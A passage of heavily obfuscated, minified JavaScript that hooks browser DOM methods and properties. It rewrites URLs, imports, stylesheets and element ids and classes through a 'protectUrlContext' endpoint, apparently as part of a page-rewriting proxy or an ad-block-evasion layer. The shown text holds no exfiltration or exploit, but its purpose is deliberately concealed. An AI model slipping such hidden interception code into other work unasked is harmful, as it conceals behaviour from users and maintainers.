(Yi(0xef2)===Dw[Yi(0x54a)])return'/'[Yi(0x97b)](x0['qF'],'/')[Yi(0x97b)](Dw[Yi(0xb24)],'/')[Yi(0x97b)](Dg);throw new Error(Yi(0xa3d)[Yi(0x97b)](Dw));}(DP,Dc[YZ(0x248)]),DU[YZ(0x248)]=new URL((0x0,xK['aV'])(DD))[YZ(0xe93)],DZ&&(DU[YZ(0xead)]=DZ),DU[YZ(0xa40)]=!0x0,DU[YZ(0x72c)]=YZ(0x8d3),Dc[YZ(0xb42)]&&!isNaN(Dc[YZ(0xb42)][YZ(0x213)]())&&(DU[YZ(0xb42)]=Dc[YZ(0xb42)]),(0x0,vK['l'])(Dy,Dc[YZ(0x32a)],DU);})(D5,D7,D8,D9);}(PG,Po,x1['A'][YP(0x5c2)],D1,D2);return x9['A'][YP(0x88d)](Po)[YP(0xeff)][YP(0x1060)][YP(0xe95)](this,D4,...PN);}}),vX(Po,Y0(0x234),Y0(0xca6),function(PC){const Yy=Y0;return x9['A'][Yy(0x88d)](Po)[Yy(0x984)][Yy(0xe95)](this,(0x0,xD['md'])(PC));}),vX(Po,Y0(0xf01),Y0(0xca6),function(PC){const YU=Y0;return YU(0x48f)!=typeof PC&&(PC=Po[YU(0xd0f)](PC)),x9['A'][YU(0x88d)](Po)[YU(0xff3)][YU(0xe95)](this,(0x0,xD['md'])(PC));}),vX(Po,Y0(0x234),Y0(0xf62),function(PC){const Yw=Y0;return x9['A'][Yw(0x88d)](Po)[Yw(0xae0)][Yw(0xe95)](this,(0x0,xD['md'])(PC));}),vX(Po,Y0(0x234),Y0(0xd76),function(PC){const Yu=Y0;return PC=(0x0,va['w4'])(PC),x9['A'][Yu(0x88d)](Po)[Yu(0xcb7)][Yu(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));},PC=>PC),vX(Po,Y0(0x234),Y0(0xa94),function(PC){const Yg=Y0;return PC=(0x0,va['w4'])(PC),x9['A'][Yg(0x88d)](Po)[Yg(0xa75)][Yg(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));},PC=>PC),vX(Po,Y0(0x234),Y0(0xefe),function(PC){const Ys=Y0;let PB=PC[Ys(0x904)]();if(0x0===PB[Ys(0xab8)])return x9['A'][Ys(0x88d)](Po)[Ys(0x1048)][Ys(0xe95)](this,'');const PO=/import\(['"](http.+?)['"]\)/g;PB[Ys(0x86d)](PO)&&(PB=PB[Ys(0x5e4)](PO,(D0,D1)=>{const YW=Ys,D2=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':D1,'kind':x0['MN'][YW(0x8e8)],'baseUrl':x9['A'][YW(0x88d)](Po)[YW(0x1e4)][YW(0x88d)][YW(0x436)](Po[YW(0xf01)]),'endpoint':x1['A'][YW(0x5c2)]});return YW(0xf1b)[YW(0x97b)](D2,'\x27)');}));let PN=vm({'_window':Po,'protectUrlContext':PG,'html':PB,'docBaseUrl':x9['A'][Ys(0x88d)](Po)[Ys(0x1e4)][Ys(0x88d)][Ys(0x436)](this)})||PB;if(PB[Ys(0x28e)](Ys(0xd4c))&&PB[Ys(0x28e)](Ys(0x6e2))&&!PB[Ys(0x28e)](Ys(0xa79))&&PN[Ys(0x28e)](Ys(0xa79))&&(PN=PN[Ys(0x38a)](0x0,PN[Ys(0x69e)](Ys(0xa79)))),!PB[Ys(0x28e)]('\x0a')&&PB[Ys(0x833)](Ys(0xb2d))&&PB[Ys(0x9d7)]('<')[Ys(0xab8)]-0x1==0x1&&!PB[Ys(0x28e)](Ys(0x9d0))&&PN[Ys(0xea9)](Ys(0x9d0))&&(PN=PN[Ys(0x38a)](0x0,PN[Ys(0x69e)](Ys(0x9d0)))),PB[Ys(0x833)](Ys(0xc36))&&PB[Ys(0xea9)](Ys(0x845))){const D0=Ys(0x7f0)[Ys(0x97b)]((0x0,xD['md'])(Ys(0xc95)),'\x22>');PN=PN[Ys(0x38a)](0x0,PN[Ys(0x69e)](D0)+D0[Ys(0xab8)]);}const PV=x9['A'][Ys(0x88d)](Po)[Ys(0x1048)][Ys(0xe95)](this,PN);return this[Ys(0x7c5)]&&(vQ(Po[Ys(0xf01)]),xn(this[Ys(0x7c5)]),v5(this[Ys(0x7c5)]),xc[Ys(0x51b)](this[Ys(0x7c5)]),Po[Ys(0x52d)]&&Po[Ys(0x52d)]()),PV;}),vX(Po,Y0(0x234),Y0(0x6fd),function(PC){const YJ=Y0;return this[YJ(0xefe)](PC+'\x0a');}),vX(Po,Y0(0xcb5),Y0(0xca6),function(PC){const YE=Y0;return x9['A'][YE(0x88d)](Po)[YE(0x820)][YE(0xe95)](this,(0x0,xD['md'])(PC));}),vX(Po,Y0(0xcb5),Y0(0xd76),function(PC){const Yp=Y0;return PC=(0x0,va['w4'])(PC),x9['A'][Yp(0x88d)](Po)[Yp(0x67f)][Yp(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));},PC=>PC),vX(Po,Y0(0xcb5),Y0(0xa94),function(PC){const Ym=Y0;return PC=(0x0,va['w4'])(PC),x9['A'][Ym(0x88d)](Po)[Ym(0x369)][Ym(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));},PC=>PC),vX(Po,Y0(0x67b),Y0(0xe1d),function(PC,PB){const YH=Y0;return YH(0x286)!==PB?x9['A'][YH(0x88d)](Po)[YH(0xc81)][YH(0xe95)](this,PC,PB):x9['A'][YH(0x88d)](Po)[YH(0xc81)][YH(0xe95)](this,vm({'_window':Po,'protectUrlContext':PG,'html':PC}),PB);}),vz(Po,Y0(0x588),Y0(0x206),{'get':function(){const YY=Y0;for(var PC=arguments[YY(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][YY(0x88d)](Po)[YY(0xca3)][YY(0x88d)][YY(0xe95)](this,...PB);return(0x0,xD['_'])(PN)?(0x0,xD['ks'])(PN):PN;},'set':function(PC){const YK=Y0;PC=(0x0,xD['_'])(PC)?PC:(0x0,xD['md'])(PC);for(var PB=arguments[YK(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][YK(0x88d)](Po)[YK(0xd9a)][YK(0x1060)][YK(0xe95)](this,PC,...PO);}}),vI(Po,Y0(0x588),Y0(0x9e7),{'get':function(PC,PB){const YS=Y0,PO=PC[PB];return PO?YS(0xab8)===PB?PO:YS(0xfed)==typeof PO?PB===(null===(PN=Po[YS(0xee1)])||void 0x0===PN?void 0x0:PN[YS(0x9f7)])?function(){const Yl=YS,PV=PO[Yl(0xe95)](PC);return new Po[(Yl(0x495))](PV,{'get':function(D0,D1){const Yr=Yl,D2=D0[D1];return D2?Yr(0x270)===D1?function(){const Yt=Yr,D3=D2[Yt(0xe95)](D0);return D3?new Proxy(D3,{'get':function(D4,D5){const YR=Yt,D6=D4[D5];return D6?YR(0x32a)===D5?new Proxy(D6,{'get':function(D7,D8){const Ya=YR,D9=D7[D8];if(!D9)return D9;if(Ya(0x96d)===D8&&D9[Ya(0x833)](Ya(0x516))){const Dx=D9[Ya(0x38a)](0x5);return(0x0,xD['_'])(Dx)?Ya(0x516)+(0x0,xD['ks'])(Dx):D9;}return D9;}}):YR(0xfed)==typeof D6?D6[YR(0x2c5)](D4):D6:D6;}}):D3;}:Yr(0xfed)==typeof D2?D2[Yr(0x2c5)](D0):D2:D2;}});}:PO[YS(0x2c5)](PC):new Po[(YS(0x495))](PO,{'get':function(PV,D0){const YT=YS,D1=PV[D0];if(!D1)return D1;if(YT(0xfed)==typeof D1)return D1[YT(0x2c5)](PV);if(YT(0x96d)===D0&&D1[YT(0x833)](YT(0x516))){const D2=D1[YT(0x38a)](0x5);return YT(0x516)+((0x0,xD['_'])(D2)?(0x0,xD['ks'])(D2):D2);}return D1;}}):PO;var PN;}},null),vI(Po,Y0(0x588),Y0(0xe15),{'get':function(PC,PB){const Yf=Y0,PO=PC[PB];if(!PO)return PO;if(Yf(0x381)===PB)return function(){const Yk=Yf,PN=[];for(var PV=arguments[Yk(0xab8)],D0=new Array(PV),D1=0x0;D1<PV;D1++)D0[D1]=arguments[D1];return D0[Yk(0xbff)](D2=>{const Yd=Yk;PN[Yd(0xfe1)]((0x0,xD['md'])(D2));}),PO[Yk(0x436)](PC,[...PN]);};if(Yf(0x2c1)===PB)return function(PN){const YQ=Yf;return PO[YQ(0x436)](PC,[(0x0,xD['md'])(PN)]);};if(Yf(0x835)===PB)return function(){const YL=Yf;for(var PN=arguments[YL(0xab8)],PV=new Array(PN),D0=0x0;D0<PN;D0++)PV[D0]=arguments[D0];const D1=PV[YL(0x89d)](D2=>(0x0,xD['md'])(D2));return PO[YL(0x436)](PC,[...D1]);};if(Yf(0x9f4)===PB)return function(PN,PV){const YG=Yf;return PO[YG(0x436)](PC,[(0x0,xD['md'])(PN),PV]);};if(Yf(0x761)===PB)return function(PN,PV){const Yo=Yf;return PO[Yo(0x436)](PC,[(0x0,xD['md'])(PN),(0x0,xD['md'])(PV)]);};if(Yf(0x32a)===PB)return PO[Yf(0x9d7)]('\x20')[Yf(0x89d)](PN=>(0x0,xD['_'])(PN)?(0x0,xD['ks'])(PN):PN)[Yf(0x849)]('\x20');if(PB===Po[Yf(0xee1)][Yf(0x9f7)])return function(){const Yh=Yf,PN=PO[Yh(0xe95)](PC);return new Po[(Yh(0x495))](PN,{'get':function(PV,D0){const YX=Yh,D1=PV[D0];return D1?YX(0x270)===D0?function(){const Yz=YX,D2=D1[Yz(0xe95)](PV);return D2?new Po[(Yz(0x495))](D2,{'get':function(D3,D4){const YI=Yz,D5=D3[D4];return D5?YI(0x32a)===D4?(0x0,xD['_'])(D5)?(0x0,xD['ks'])(D5):D5:YI(0xfed)==typeof D5?D5[YI(0x2c5)](D3):D5:D5;}}):D2;}:YX(0xfed)==typeof D1?D1[YX(0x2c5)](PV):D1:D1;}});};if(Yf(0x48f)==typeof PB){const PN=parseInt(PB);if(!isNaN(PN))return(0x0,xD['_'])(PO)?(0x0,xD['ks'])(PO):PO;}return Yf(0xfed)==typeof PO?PO[Yf(0x2c5)](PC):PO;},'set':function(PC,PB,PO){const YF=Y0;return YF(0x32a)===PB&&(PO=PO[YF(0x9d7)]('\x20')[YF(0x89d)](PN=>(0x0,xD['_'])(PN)?PN:(0x0,xD['md'])(PN))[YF(0x849)]('\x20')),PC[PB]=PO,!0x0;}},function(PC){const YA=Y0;return PC=PC[YA(0x9d7)]('\x20')[YA(0x89d)](PB=>(0x0,xD['md'])(PB))[YA(0x849)]('\x20'),x9['A'][YA(0x88d)](Po)[YA(0xdf6)][YA(0xe95)](this,YA(0x1e5),PC),PC;},()=>!0x0),vz(Po,Y0(0x588),Y0(0x64e),{'get':function(){const YM=Y0;for(var PC=arguments[YM(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][YM(0x88d)](Po)[YM(0xd9a)][YM(0x88d)][YM(0xe95)](this,...PB)[YM(0x9d7)]('\x20')[YM(0x89d)](PN=>(0x0,xD['_'])(PN)?(0x0,xD['ks'])(PN):PN)[YM(0x849)]('\x20');},'set':function(PC){const Ye=Y0,PB=PC[Ye(0x9d7)]('\x20')[Ye(0x89d)](D0=>(0x0,xD['md'])(D0))[Ye(0x849)]('\x20');for(var PO=arguments[Ye(0xab8)],PN=new Array(PO>0x1?PO-0x1:0x0),PV=0x1;PV<PO;PV++)PN[PV-0x1]=arguments[PV];return x9['A'][Ye(0x88d)](Po)[Ye(0xd9a)][Ye(0x1060)][Ye(0xe95)](this,PB,...PN);}}),vX(Po,Y0(0x588),Y0(0xbd0),function(PC){const Yb=Y0;return x9['A'][Yb(0x88d)](Po)[Yb(0xac8)][Yb(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));}),vX(Po,Y0(0x588),Y0(0x938),function(PC){const Yn=Y0;if(PC[Yn(0x833)](Yn(0x516))){const PO=PC[Yn(0x38a)](0x5)[Yn(0xbaa)]();(0x0,xD['_'])(PO)||(PC=Yn(0x516)+(0x0,xD['md'])(PO));}let PB='';return PB=Yn(0x6fc)===PC||Yn(0x722)===PC||Yn(0xf58)===PC?x9['A'][Yn(0x88d)](Po)[Yn(0xa29)][Yn(0xe95)](this,(0x0,xD['md'])(PC)):x9['A'][Yn(0x88d)](Po)[Yn(0xa29)][Yn(0xe95)](this,PC),PB?('id'===PC&&(0x0,xD['_'])(PB)?PB=(0x0,xD['ks'])(PB):Yn(0x1e5)===PC?PB=PB[Yn(0x9d7)]('\x20')[Yn(0x89d)](PN=>(0x0,xD['_'])(PN)?(0x0,xD['ks'])(PN):PN)[Yn(0x849)]('\x20'):Yn(0x512)===PC||Yn(0x6e5)===PC?Yn(0x48f)==typeof PB&&PB[Yn(0x833)](Yn(0x4c2))&&(PB=PB[Yn(0x38a)](0x3)):((()=>!!(Yn(0xc6e)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x58e)===PC&&(0x0,x0['EW'])(PB)||Yn(0xf3a)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x58e)===PC&&(0x0,x0['EW'])(PB)||Yn(0x107d)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x58e)===PC&&(0x0,x0['EW'])(PB)||Yn(0x92d)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x575)===PC&&(0x0,x0['EW'])(PB)||'a'===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x575)===PC&&(0x0,x0['EW'])(PB)||Yn(0x872)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x58e)===PC&&(0x0,x0['EW'])(PB)||Yn(0xfb9)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x58e)===PC&&(0x0,x0['EW'])(PB)||Yn(0x8df)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0xb25)===PC&&(0x0,x0['EW'])(PB)))())?PB=(0x0,x0['sH'])(PB)[Yn(0x681)]:Yn(0xf3a)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0xb4f)===PC||Yn(0xfb9)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0xb4f)===PC?PB=vp(PB):Yn(0x8df)===this[Yn(0x6bc)][Yn(0xbaa)]()&&Yn(0x247)===PC&&(0x0,xD['_'])(PB)||this[Yn(0x6bc)][Yn(0xbaa)]()[Yn(0x833)](Yn(0xc4c))&&Yn(0xfb9)===PC&&(0x0,xD['_'])(PB)||Yn(0x97e)===PC&&(0x0,xD['_'])(PB)?PB=(0x0,xD['ks'])(PB):Yn(0x917)===PC&&(0x0,xD['_'])(PB)?PB=(0x0,xD['xE'])(PB):Yn(0xe1a)===PC&&(PB=vs(PB)),Yn(0xd38)===PC&&(PB=(0x0,vW['H'])(PB)),PB):PB;}),vX(Po,Y0(0x588),Y0(0xf62),function(PC){const Yq=Y0;return x9['A'][Yq(0x88d)](Po)[Yq(0xaa8)][Yq(0xe95)](this,(0x0,xD['md'])(PC));}),vX(Po,Y0(0x588),Y0(0xe2f),function(PC){const YC=Y0;if(PC[YC(0x833)](YC(0x516))){const PB=PC[YC(0x38a)](0x5)[YC(0xbaa)]();(0x0,xD['_'])(PB)||(PC=YC(0x516)+(0x0,xD['md'])(PB));}return x9['A'][YC(0x88d)](Po)[YC(0xeaf)][YC(0xe95)](this,PC);}),vz(Po,Y0(0x588),'id',{'get':function(){const YB=Y0;for(var PC=arguments[YB(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][YB(0x88d)](Po)[YB(0x8e6)][YB(0x88d)][YB(0xe95)](this,...PB);return(0x0,xD['_'])(PN)?(0x0,xD['ks'])(PN):PN;},'set':function(PC){const YO=Y0;YO(0x48f)!=typeof PC&&(PC=Po[YO(0xd0f)](PC)),vU(Po,PC);for(var PB=arguments[YO(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][YO(0x88d)](Po)[YO(0x8e6)][YO(0x1060)][YO(0xe95)](this,(0x0,xD['md'])(PC),...PO);}}),vz(Po,Y0(0x588),Y0(0xe5a),{'get':function(){const YN=Y0;for(var PC=arguments[YN(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][YN(0x88d)](Po)[YN(0x268)][YN(0x88d)][YN(0xe95)](this,...PB);return YN(0xd38)===this[YN(0x6bc)][YN(0xbaa)]()?(0x0,vx['sR'])(PN):PN;},'set':function(PC){const YV=Y0;for(var PB=arguments[YV(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];if(YV(0xd38)===this[YV(0x6bc)][YV(0xbaa)]())return x9['A'][YV(0x88d)](Po)[YV(0x268)][YV(0x1060)][YV(0xe95)](this,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PC}),...PO);if(YV(0x107d)===this[YV(0x6bc)][YV(0xbaa)]())return x9['A'][YV(0x88d)](Po)[YV(0x268)][YV(0x1060)][YV(0xe95)](this,PC,...PO);const PV=PC[YV(0x904)]();return this instanceof Po[YV(0x5bb)]&&PV[YV(0x28e)](YV(0x609))?x9['A'][YV(0x88d)](Po)[YV(0x268)][YV(0x1060)][YV(0xe95)](this,PC,...PO):x9['A'][YV(0x88d)](Po)[YV(0x268)][YV(0x1060)][YV(0xe95)](this,vm({'_window':Po,'protectUrlContext':PG,'html':PC}),...PO);}}),vz(Po,Y0(0x588),Y0(0xfd0),{'get':function(){const K0=Y0;for(var PC=arguments[K0(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][K0(0x88d)](Po)[K0(0xdda)][K0(0x88d)][K0(0xe95)](this,...PB);return K0(0xd38)===this[K0(0x6bc)][K0(0xbaa)]()?(0x0,vx['sR'])(PN):PN;},'set':function(PC){const K1=Y0,PB=PC[K1(0x904)]();for(var PO=arguments[K1(0xab8)],PN=new Array(PO>0x1?PO-0x1:0x0),PV=0x1;PV<PO;PV++)PN[PV-0x1]=arguments[PV];return this instanceof Po[K1(0x5bb)]&&PB[K1(0x28e)](K1(0x609))?x9['A'][K1(0x88d)](Po)[K1(0xdda)][K1(0x1060)][K1(0xe95)](this,PC,...PN):x9['A'][K1(0x88d)](Po)[K1(0xdda)][K1(0x1060)][K1(0xe95)](this,vm({'_window':Po,'protectUrlContext':PG,'html':PC}),...PN);}}),vX(Po,Y0(0x588),Y0(0xbe8),function(PC,PB){const K2=Y0;return x9['A'][K2(0x88d)](Po)[K2(0x53b)][K2(0xe95)](this,PC,this instanceof Po[K2(0xc65)]&&K2(0xd38)!==this[K2(0x6bc)][K2(0xbaa)]()?vm({'_window':Po,'protectUrlContext':PG,'html':PB}):(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PB}));}),vX(Po,Y0(0x588),Y0(0xd76),function(PC){const K3=Y0;return PC=(0x0,va['w4'])(PC),x9['A'][K3(0x88d)](Po)[K3(0x7dd)][K3(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));},PC=>PC),vX(Po,Y0(0x588),Y0(0xa94),function(PC){const K4=Y0;return PC=(0x0,va['w4'])(PC),x9['A'][K4(0x88d)](Po)[K4(0xb0e)][K4(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));},PC=>PC),vX(Po,Y0(0x588),Y0(0x8f4),function(PC){const K5=Y0;if(PC[K5(0x833)](K5(0x516))){const PB=PC[K5(0x38a)](0x5)[K5(0xbaa)]();(0x0,xD['_'])(PB)||(PC=K5(0x516)+(0x0,xD['md'])(PB));}return x9['A'][K5(0x88d)](Po)[K5(0xa41)][K5(0xe95)](this,PC);}),vX(Po,Y0(0x588),Y0(0x71f),function(PC){const K6=Y0;return!!PC&&x9['A'][K6(0x88d)](Po)[K6(0x1038)][K6(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PC}));});const Ph=[Y0(0x7f6),Y0(0xd7b),Y0(0x392),Y0(0x771),Y0(0xf79),Y0(0x777),Y0(0xe62)],PX=['id',Y0(0x1e5),Y0(0x6e5),Y0(0x512),Y0(0x58e),Y0(0x5cc),Y0(0xb4f),Y0(0x575),Y0(0x4f0),'as',Y0(0x576),Y0(0xafa),Y0(0x101b),Y0(0x97e),Y0(0x917),Y0(0x6fc),Y0(0x722),Y0(0xf58),Y0(0xd38),...Ph];vX(Po,Y0(0x588),Y0(0xb79),function(PC,PB){const K7=Y0;PC=PC[K7(0xbaa)]();let PO=String(PB);const PN=this[K7(0x6bc)][K7(0xbaa)]();if('id'!==PC||(0x0,xD['_'])(PO)){if(K7(0x1e5)===PC)PO=PO[K7(0x9d7)]('\x20')[K7(0x89d)](D0=>(0x0,xD['md'])(D0))[K7(0x849)]('\x20');else{if(K7(0x512)===PC||K7(0x6e5)===PC)PO=K7(0x4c2)+PO;else{if(K7(0xc6e)===PN)K7(0x58e)===PC?PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][K7(0x344)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]}):K7(0x5cc)===PC&&(PO=K7(0xf49)[K7(0x97b)](vw,K7(0x3e1))[K7(0x97b)]((0x0,x0['Wq'])({'protectUrlContext':PG,'url':x1['A'][K7(0x5c2)]+K7(0x6de),'kind':x0['MN'][K7(0x8e8)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]}),K7(0x1027))[K7(0x97b)]((0x0,vu['x'])()['id'],K7(0xacb))+vm({'_window':Po,'protectUrlContext':PG,'html':PO}));else{if(K7(0xf3a)!==PN&&K7(0x63d)!==PN||K7(0x58e)!==PC){if(K7(0xf3a)!==PN&&K7(0x63d)!==PN||K7(0xb4f)!==PC){if(K7(0x107d)===PN&&K7(0x58e)===PC)PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][K7(0x8e8)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]});else{if(K7(0x92d)===PN){var PV;const D0=K7(0x4f0)===PC?PO:null===(PV=x9['A'][K7(0x88d)](Po)[K7(0xa29)][K7(0xe95)](this,K7(0x4f0)))||void 0x0===PV?void 0x0:PV[K7(0xbaa)](),D1=K7(0x575)===PC?PO:x9['A'][K7(0x88d)](Po)[K7(0xa29)][K7(0xe95)](this,K7(0x575)),D2='as'===PC?PO:x9['A'][K7(0x88d)](Po)[K7(0xa29)][K7(0xe95)](this,'as'),D3=K7(0x901)===D0||K7(0xaab)===D0&&K7(0xd38)===D2?x0['MN'][K7(0xa47)]:K7(0xaab)===D0&&K7(0x107d)===D2?x0['MN'][K7(0x8e8)]:x0['MN'][K7(0xaa0)];K7(0x575)===PC?PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':D3,'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]}):D1&&x9['A'][K7(0x88d)](Po)[K7(0xfb4)][K7(0x1060)][K7(0xe95)](this,(0x0,x0['Wq'])({'protectUrlContext':PG,'url':D1,'kind':D3,'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]}));}else{if('a'!==PN||K7(0x575)!==PC||(0x0,x0['EW'])(PO)){if('a'===PN&&K7(0x101b)===PC&&K7(0x48f)==typeof PO)PC=K7(0x516)+(0x0,xD['md'])(K7(0x101b));else{if(K7(0x872)!==PN||K7(0x58e)!==PC&&K7(0xafa)!==PC||(0x0,x0['EW'])(PO)){if(K7(0xfb9)!==PN||K7(0x58e)!==PC||(0x0,x0['EW'])(PO)){if(K7(0xfb9)===PN&&K7(0xb4f)===PC)PO=vE({'protectUrlContext':PG,'srcset':PO,'endpoint':x1['A'][K7(0x5c2)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)])});else{if(K7(0x8df)!==PN||K7(0xb25)!==PC||(0x0,x0['EW'])(PO))K7(0x8df)!==PN||K7(0x247)!==PC||(0x0,xD['_'])(PO)||[K7(0x902),K7(0xa43),K7(0xd34),K7(0x5d3)][K7(0x28e)](PO)||(PO=(0x0,xD['md'])(PO));else{const D4=x9['A'][K7(0x88d)](Po)[K7(0xa29)][K7(0xe95)](this,K7(0x247));PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':K7(0x902)===D4?x0['MN'][K7(0x937)]:x0['MN'][K7(0x344)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]});}}}else PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][K7(0xaa0)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]});}else PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][K7(0xaa0)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]});}}else PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][K7(0x937)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]});}}}else PO=vE({'protectUrlContext':PG,'srcset':PO,'endpoint':x1['A'][K7(0x5c2)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)])});}else PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][K7(0xaa0)],'baseUrl':x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]),'endpoint':x1['A'][K7(0x5c2)]});}}}}else vU(Po,PO),PO=(0x0,xD['md'])(PO);if(Ph[K7(0x28e)](PC)&&(PO=(0x0,vx['oY'])({'protectUrlContext':PG,'value':PO})),K7(0x576)===PC&&(PO=vg(PG,PO,x9['A'][K7(0x88d)](Po)[K7(0x1e4)][K7(0x88d)][K7(0x436)](Po[K7(0xf01)]))),K7(0x917)!==PC||(0x0,xD['_'])(PO)||(PO=(0x0,xD['zp'])(PO)),K7(0x97e)!==PC||(0x0,xD['_'])(PO)||(PO=(0x0,xD['md'])(PO)),K7(0x6fc)!==PC&&K7(0x722)!==PC||(PC=(0x0,xD['md'])(PC)),K7(0xf58)===PC&&(PC=(0x0,xD['md'])(PC)),PC[K7(0x833)](K7(0x516))){const D5=PC[K7(0x38a)](0x5)[K7(0xbaa)]();(0x0,xD['_'])(D5)||(PC=K7(0x516)+(0x0,xD['md'])(D5));}return K7(0xd38)===PC&&(PO=(0x0,vW['e'])(PO)),x9['A'][K7(0x88d)](Po)[K7(0xdf6)][K7(0xe95)](this,PC,PO);},function(PC,PB){const K8=Y0,PO=PC[K8(0xbaa)]();return!!PX[K8(0x28e)](PO)||!!PO[K8(0x833)](K8(0x516));});const Pz=[Y0(0x3dd),Y0(0x575)];vX(Po,Y0(0x588),Y0(0xab5),function(PC,PB,PO){const K9=Y0;return K9(0x3dd)===PB&&PO[K9(0x833)]('#')?PO='#'+(0x0,xD['md'])(PO[K9(0x38a)](0x1)):K9(0x3dd)!==PB&&K9(0x575)!==PB||(0x0,x0['EW'])(PO)||(PO=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PO,'kind':x0['MN'][K9(0xaa0)],'baseUrl':x9['A'][K9(0x88d)](Po)[K9(0x1e4)][K9(0x88d)][K9(0x436)](Po[K9(0xf01)]),'endpoint':x1['A'][K9(0x5c2)]})),x9['A'][K9(0x88d)](Po)[K9(0x71c)][K9(0xe95)](this,PC,PB,PO);},function(PC,PB,PO){const Kx=Y0;return!!Pz[Kx(0xe99)](PN=>PB[Kx(0x833)](PN));}),vX(Po,Y0(0x588),Y0(0xe28),function(PC){const Kv=Y0;return x9['A'][Kv(0x88d)](Po)[Kv(0x105f)][Kv(0xe95)](this,vm({'_window':Po,'protectUrlContext':PG,'html':PC}));}),vz(Po,Y0(0x234),Y0(0x511),{'get':function(){const KP=Y0;for(var PC=arguments[KP(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][KP(0x88d)](Po)[KP(0x9bd)][KP(0x88d)][KP(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)?(0x0,x0['sH'])(PN)[KP(0x681)]:PN;}},()=>!0x0),vz(Po,Y0(0x234),Y0(0x5fe),{'get':function(){const KD=Y0;for(var PC=arguments[KD(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const 